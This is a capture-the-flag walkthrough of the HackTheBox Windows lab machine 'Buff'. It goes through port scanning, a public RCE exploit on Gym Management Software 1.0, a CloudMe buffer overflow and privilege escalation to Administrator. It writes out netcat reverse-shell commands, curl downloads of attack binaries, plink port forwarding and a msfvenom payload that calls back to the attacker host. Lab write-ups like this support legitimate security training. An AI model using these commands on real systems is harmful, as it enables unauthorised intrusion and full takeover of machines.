Buff HackTheBox WalkThrough

This is Buff HackTheBox Walkthrough. In this writeup, I have demonstrated step-by-step procedure how I was rooted to the Buff htb machine. Before starting lets, know something about this htb box. Buff is a windows machine with IP address 10.10.10.198 and difficulty level easy assigned by its maker. Now I am going to show you my steps.
First of all connect your PC with VPN and confirm the connectivity by pinging the IP 10.10.10.198.
As usual, I began by scanning the IP 10.10.10.198 so that I could get some starting point. Nmap [a port scanner] gave the following results:
Scanning
$ nmap -sV -sC -oN scan 10.10.10.198

Nmap result shows that only one port is open. So tried to perform full port scan in case any port is missing and not listed in default 1000 ports of Nmap.
$ nmap -sV -sC -p- -oN full_scan 10.10.10.198


Nmap full port scan listed port 7680 and 8080 port is open. Apache2 web server is running on port 8080 and pando-pub service is running on port 7680. After going to URL http://10.10.10.198:8080/contact.php found that the website is using Gym Management Software v1.0.
Immediately, searched Gym Management Software 1.0 exploit over google for available public exploits and found this RCE exploit. Downloaded it locally on my PC and renamed it to access.py. To know more about exploit . You can either follow its steps manually using Burpsuite or simply execute the script along with the URL.

I followed the later one. Executed this script along with URL http://10.10.10.198:8080/ to get remote shell
Getting User Shell
$ python access.py 'http://10.10.10.198:8080/'

Capture User Flag
$type C:\Users\shaun\Desktop\user.txt
Upgrade Shell
Let us upgrade the shell to a windows cmd shell so that we can execute our normal windows command in it, which is not possible through the current shell. For these we require netcat binary to execute command on the Buff machine that will open a shell on my local machine. So downloaded nc.exe and plink1.exe from my local computer to Buff htb machine. Don’t worry plink1.exe is actually plink.exe. I have renamed it to differentiate it from other user’s plink.exe on htb box. You can download it from here [size 660KB not 304 KB].
Important: Do not use plink.exe from /usr/share/windows-resources/binaries/ in Kali Linux. Because it may give error of certificate during connection, since it is outdated.
Start Python HTTP Server
$ python3 -m http.server 80
Download Binaries
$ curl http://10.10.14.20/nc.exe -o nc.exe
$ curl http://10.10.14.20/plink1.exe -o plink1.exe
Note: curl command does not work after sometimes after the machine is reset so try to download the binaries as soon as the machine is reset.

Getting Reverse Shell
$ nc.exe -e cmd.exe 10.10.14.20 1234 # on buff machine
$ rlwrap nc -nvlp 1234 # on your local machine

Privilege Escalation
Finding PrivEsc Vector
After some initial enumeration got an executable file named CloudMe_1112.exe in C:\Users\shaun\Downloads\ directory
$ dir \Users\shaun\Downloads\

Then immediately searched using window’s inbuilt command tasklist.exe whether the given executable is running or not.
$ tasklist.exe

tasklist.exe gave the result that CloudMe.exe is running at PID 1352. Didn’t know anything about CloudMe_1112.exe software so googled CloudMe_1112.exe and in very first link found a buffer overflow exploit at exploit-db. So here, our privilege escalation vector is Vulnerable Software Version. The exploit can be found here. Downloaded the exploit on my PC. The exploit is written in python language but python is not installed on buff machine so, we have to remote port forward on our local machine.
For this we require a software that can help in port forwarding. The software which I am going to use is plink.exe (same as SSH client on Linux). Since I have already downloaded it on buff machine and renamed it as plink1.exe (just to differentiate), so let us connect to my kali machine and port forward on it.
Note: Make sure SSH, service is running on your kali machine so that you can connect to it.
Tip: You can install SSH on your Linux machine by
apt install sshand start SSH server usingservice ssh startcommand
Port Forwarding
$ service ssh start # on your kali machine
$ plink1.exe -l deepak -pw password 10.10.14.20 -R 8888:127.0.0.1:8888 //on buff machine
$ netstat -punta | grep 8888 # on your kali machine to check forwarded port

Once our port is forwarded we need to create our payload using $msfvenom and replace previous payload of the buffer overflow exploit with ours.
Create Payload
$ msfvenom -p windows/exec CMD='C:\xampp\htdocs\gym\upload\nc.exe -e cmd.exe 10.10.14.20 4500' -b '\x00\x0A\x0D' -f py -v payload

After replacing the entire payload into the buffer over flow exploit our exploit looks something like this

Now we are all set. Just need to exploit and escalate privilege to Administrator
Start netcat listener on port 4500 and run exploit.py on local machine. We will get shell. Let us do the same
$ nc -nvlp 4500
$ python exploit.py

Note: Only one user can run exploit.py in one machine reset. After running buffer overflow exploit successfully and getting a shell, another user have to reset the machine for his buffer over flow exploit to work. This may be because this exploit will crash the process and the process is to be restart again, which is only possible if machine is reset or some admin user start it explicitly.
Capture Root Flag
$ type C:\Users\Administrator\Desktop\root.txt

This was how I rooted to Buff HackTheBox machine. Learnt a lot after hacking this box. Hope you guys have also learnt some new thing from this walkthrough. Thanks for reading. For any query and suggestion, please write us at [email protected]. Read other windows box walkthrough here.
Really like the website please buy me a coffee to keep this site alive and receive walkthrough without interruption on weekly basis.